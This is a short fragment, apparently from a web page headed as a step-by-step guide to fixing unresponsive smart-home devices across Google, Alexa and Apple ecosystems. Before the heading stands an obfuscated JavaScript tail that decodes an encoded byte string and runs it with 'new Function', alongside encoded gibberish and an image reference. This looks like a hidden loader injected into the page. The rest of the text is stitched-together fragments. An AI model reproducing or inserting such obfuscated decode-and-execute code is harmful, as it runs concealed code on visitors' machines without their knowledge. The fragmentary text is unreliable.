
fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LX
^_0x4cbf;(new Function(new TextDecoder()['decode'](_0xe52d)))()}
Step-by-Step Guide to Fixing Unresponsive Devices and Conflicting
Ecosystems (Google, Alexa, Apple)